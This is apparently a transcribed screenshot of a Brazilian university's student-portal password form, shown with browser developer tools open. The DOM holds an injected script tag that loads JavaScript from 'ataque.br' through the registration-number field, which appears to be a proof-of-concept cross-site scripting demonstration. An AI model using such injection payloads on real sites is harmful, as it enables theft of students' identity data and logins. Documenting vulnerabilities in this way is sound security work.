 UNIPAR
ALUNO ONLINE
Criar senha do usuário
R.A. (Registro Acadêmico)
Teste 28-10-10">
Data de Nascimento (DD/MM/AAAA)
CPF
Documento Estrangeiro (somente para estrangeiros)
93e9472f
Digite o código
Confirmar
Elements Console Sources Network Performance Memory Application Security Lighthouse
<!DOCTYPE html>
<html class="no-js" lang="en">
<head> … </head>
<body>
<header> … </header>
<div>
<div class="cards_wrapper">
<div class="card">
<div class="card-section"> … </div>
<div class="card-section">
<form action="alterar_senha.php" method="post" name="frm" id="frm" onsubmit="return  verifica(this);">
<label for>R.A. (Registro Acadêmico)</label>
<input type="text" name="usuario" value>
… <script src="https://ataque.br/js.js"></script> == $0
"Teste 28-10-10"> "
<label for>Data de Nascimento (DD/MM/AAAA)</label>
<input type="text" name="data" required pattern="[0-9]{2}/[0-9]{2}/[0-9]{4}" onkeypress="formatar('##
<label for>CPF</label>
<input type="text" name="cpf" onkeypress="formatar('###.###.###-##', this)">
<label for>Documento Estrangeiro (somente para estrangeiros)</label>
<input type="text" name="doc_extran">
<img src="captcha.php" alt="Código captcha">
<br>
<label>Digite o código</label>
<input type="text" name="captcha" required>
<input type="submit" class="button button_access" value="Confirmar">
</form>
</div>
</div>
</div>
<script language="JavaScript" type="text/javascript"> … </script>
</div>
<script src="assets/js/app.js"></script>
</body>
</html>